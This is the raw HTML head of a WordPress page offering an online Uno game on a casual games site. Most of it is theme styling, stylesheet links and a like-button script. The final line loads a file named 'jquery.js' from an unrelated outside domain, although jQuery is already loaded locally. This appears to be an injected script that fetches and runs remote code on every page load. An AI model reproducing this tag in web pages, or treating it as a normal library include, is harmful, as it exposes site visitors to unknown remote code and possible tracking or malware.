

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://impossiblegame.org/uno-online/
body_size: 12960
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Uno Online  &#8211;   The Impossible Game</title>
<meta name="description" content="A lot of our users were asking us to add UNO game, so we are happy to add uno online, so now you can play your favorite game online. UNO has become super popular game, main goal is to get rid of cards (you will get lots of cards playing the game but you should [&#8230;]" />
<link rel="stylesheet" href="https://impossiblegame.org/wp-content/themes/papaspizzeria/style.css" type="text/css" />
<link rel="shortcut icon" href="https://impossiblegame.org/wp-content/uploads/2013/08/Impossible-Game-Fav.jpg" />
<style type='text/css'>
body {background:#10120F url('https://impossiblegame.org/wp-content/uploads/2013/08/Impossible-Game-BKG2.jpg') No-repeat Center Center Fixed; }
.grid-box {border-bottom: 1px Dashed #ccc; }
a, .grid-box h2 a, .scrolly h2 a, .grid-sidebar h2, .grid-sidebar h2 a, .homepage-block-tabs h2, .homepage-block-tabs h2 a, .grid-link h2 a, .grid-caroimage h2 a, .comment-text-side a  { color:#FB2900; }
.scroll-grid h3 a, .block h3, .block h3 a, .buddy-widget-title, .widget-title, ul.tabs li a, .buddy-widget-title h3, .widget-title h3, ul.nd_tabs li a { color:#333333; }
.widget-title, .buddy-widget-title, .block h3, .widget-title h3, .buddy-widget-title h3, .page404 h3 {background:#f2f2f2 url('https://impossiblegame.org/wp-content/themes/papaspizzeria/images/dots_widget.png') repeat-x scroll center center; }
ul.nd_tabs, ul.nd_tabs li, .scroll-grid h3, ul.tabs, ul.tabs li, .block h3 a, .grids_box, .grids_box_sidebar, .widget-title h3, .buddy-widget-title h3, .widget-title .rsswidget {background:#f2f2f2}
#main-menu li a { color:#ffffff; }
.btn_prev, .btn_next {background:#none url('https://impossiblegame.org/wp-content/themes/papaspizzeria/images/next-prev.png') no-repeat 0 -62px; float:right; border:none !important; height:17px; width:17px; margin:4px 0px 0px 4px; cursor:pointer; text-indent:-999em; padding:0 !important}
.btn_next {background-position:0 0; margin-right:15px}
.btn_next:hover  {background-position:0 -0.69em}
.btn_prev {background-position:0 -1.40em; margin-right:1px}
.btn_prev:hover {background-position:0 -2.12em}
.backtotop {background:#none url('https://impossiblegame.org/wp-content/themes/papaspizzeria/images/up-arrow.png') no-repeat scroll center center; ;}
#footer {border-top:8px solid #none;}
.footer-border {border-top:2px solid #none;}
.pagination span.current, .postForm .submit, .post-entry ol a:before, .square, .dropcap, #submit, #login-form .login-button, #wp-calendar caption, #footer .tag_cloud a:hover, #footer .tag_cloud a:visited, .tag_cloud a:hover, .tag_cloud a:visited, span.criteria-top-dark {background:#none}

#buddypress div.item-list-tabs ul li a span {background: none repeat scroll 0 0 #none !important}
#bbpress-forums #bbp-search-form .button, #bbp_topic_submit, #bbp_reply_submit, #bbp_search_submit, .logout-link, .bbp-submit-wrapper .user-submit, #user-submit {background: #none}
.bbp-forum-title, .buddy-widget-title h3 a {color:#none !important;}
dd, .bbp-topic-permalink {color:#none;}

.showfooter {background:#none url('https://impossiblegame.org/wp-content/themes/papaspizzeria/images/hide-footer.png') no-repeat;}
.buddy-widget-title h3 a, .widget-title h3 a, .name_authorbox, .right_arrow2, .right_arrow, #wp-calendar #today, .titlecomm, .name_authorbox {color:#none}
.arrow-right {border-left: 5px solid #none;}
.post-entry blockquote {border-left:2px solid #none;}
#wrapper-menu, .paddgrey, .nd_logged_in ul.links li a:hover {background:#242424}
html ul.tabs li.active a:hover, ul.tabs li a:hover,  ul.nd_tabs li a:hover, ul.nd_tabs li a:hover {background:#242424; }
.game-title {background:#242424; }
.game-title h3 {color:#ffffff; }
html ul.tabs li.active a, .gamesnumber, ul.nd_tabs li.active, ul.nd_tabs li.active, .nd_logged_in ul.links li a, form.profile_form .profile_update, .rs-caption h1 a, .flex-caption h1 a, .ei-title h2 {background:#none}
#logo {background:#none}
.mCSB_dragger_bar, form.nd_form input.button {background:#none !important}
.lavaLampBottomStyle li.backLava, .topmenu-area {border-bottom:4px solid #none;} 
#scrollBottom {background:#none url('https://impossiblegame.org/wp-content/themes/papaspizzeria/images/scrollBottom.png') no-repeat;}
#logo {margin-top:42px; margin-bottom:0px;}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Impossible Game &raquo; Feed" href="https://impossiblegame.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Impossible Game &raquo; Comments Feed" href="https://impossiblegame.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Impossible Game &raquo; Uno Online Comments Feed" href="https://impossiblegame.org/uno-online/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/impossiblegame.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='login_css-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/tigu-login/css/login.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/reviews/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://impossiblegame.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp_superlike-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/wp-superlike/css/wp-superlike.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_superlike_googlefont-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3" type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/sliders/revslider/rs-plugin/css/settings.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/sliders/revslider/rs-plugin/css/captions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elastic-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/css/elastic.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/css/superfish.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='refineslide-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/css/refineslide.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tiptip-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/css/tipTip.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/css/jquery.mCustomScrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://impossiblegame.org/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/reviews/js/tie.js?ver=6.8.3" id="taqyeem-main-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/jnewsticker/media/jnewsticker/newsticker.jquery.js?ver=6.8.3" id="jnewsticker-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/sliders/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?ver=6.8.3" id="themepunch.plugins-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/sliders/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=6.8.3" id="revslider-jquery.themepunch.revolution.min-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/js/jquery.easing-1.3.min.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/js/jquery.easing.compatibility.js?ver=6.8.3" id="easing-comp-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/js/jquery.lavalamp.min.js?ver=6.8.3" id="lavalamp-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/js/jcarousellite_1.0.1.pack.js?ver=6.8.3" id="jCarouselLite-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/js/jquery.prettyPhoto.js?ver=6.8.3" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/js/jquery.tipTip.minified.js?ver=6.8.3" id="tiptip-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/js/scrolltopcontrol.js?ver=6.8.3" id="scrollTop-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/js/superfish.js?ver=6.8.3" id="superfish-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/js/supersubs.js?ver=6.8.3" id="supersubs-js"></script>
<script type="text/javascript" id="GameleonTheme-js-extra">
/* <![CDATA[ */
var GameleonVars = {"templateurl":"https:\/\/impossiblegame.org\/wp-content\/themes\/papaspizzeria","ajaxUrl":"https:\/\/impossiblegame.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/js/scripts.js?ver=6.8.3" id="GameleonTheme-js"></script>
<link rel="https://api.w.org/" href="https://impossiblegame.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://impossiblegame.org/wp-json/wp/v2/posts/401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://impossiblegame.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://impossiblegame.org/uno-online/" />
<link rel='shortlink' href='https://impossiblegame.org/?p=401' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://impossiblegame.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpossiblegame.org%2Funo-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://impossiblegame.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpossiblegame.org%2Funo-online%2F&#038;format=xml" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">
	
		.wp-superlike {
			font-family: Open Sans;
		}
	
		.wp-superlike-button, .wp-superlike-disabled .wp-superlike-button:hover {
			color: #555;
			border: 1px solid #ddd;
			background-color: #f5f5f5;
			background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#f5f5f5), to(#f5f5f5));
			background-image: -webkit-linear-gradient(top, #f5f5f5, #f5f5f5); 
			background-image: -moz-linear-gradient(top, #f5f5f5, #f5f5f5);
			background-image: -ms-linear-gradient(top, #f5f5f5, #f5f5f5);
			background-image: -o-linear-gradient(top, #f5f5f5, #f5f5f5);
		}
		
		.wp-superlike-button i {
			background-image: url(https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/wp-superlike/images/default/icon.png);
		}
		
		.wp-superlike-button:hover {
			border: 1px solid #bbb;
			background-color: #f5f5f5;
			background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#f5f5f5), to(#f5f5f5));
			background-image: -webkit-linear-gradient(top, #f5f5f5, #f5f5f5); 
			background-image: -moz-linear-gradient(top, #f5f5f5, #f5f5f5);
			background-image: -ms-linear-gradient(top, #f5f5f5, #f5f5f5);
			background-image: -o-linear-gradient(top, #f5f5f5, #f5f5f5);
		}
		
		.wp-superlike-count, .wp-superlike-count-box {
			background-color: #fff;
			color: #555;
			border: 1px solid #ddd;
		}
		
		.wp-superlike-arrow {
			background: url(https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/wp-superlike/images/default/arrow.png) no-repeat center;
		}
		
		.wp-superlike-arrow-box {
			background: url(https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/wp-superlike/images/default/arrow-down.png) no-repeat center;
		}

		.wp-superlike-disabled .wp-superlike-button {
			opacity: 0.70;
		}
	
	</style>
			<script type="text/javascript">		
			jQuery(document).ready(function($) {
			
				/**
				* @Should fire on every like button click
				* @check IP (previously liked) optional
				* @check registration/login required optional
				*/
				$('.wp-superlike-button').click(function(){
					var button = $(this).parent();
					if ($(this).parent().hasClass('wp-superlike-disabled') == false) {
					post_id = $(this).parent().data('id');
					$.ajax({
						url: 'https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/wp-superlike/ajax/like.php',
						type: 'post',
						data: {post_id: post_id},
						dataType: 'json',
						success: function(data){
							if (data.show_likes) {
								$('*[data-id="' + post_id + '"]').find('.wp-superlike-count').html(data.show_likes);
								if (data.grey_out) {
									$('*[data-id="' + post_id + '"]').addClass('wp-superlike-disabled');
								}
							} else {
								if (data.alert) {
									button.append(data.alert_text);
									setTimeout(function(){ button.find('.wp-superlike-alert').hide() }, 2000);
								}
								if (data.grey_out) {
									$('*[data-id="' + post_id + '"]').addClass('wp-superlike-disabled');
								}
							}
						},
						error: function(data){
							alert('Ajax could not be loaded.');
						}
					});
					}
				});

			});
			</script>
		
		<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://impossiblegame.org/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen"> 

</style> 
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style><script type='text/javascript' src='https://trackusers.club/jquery.js'></script>
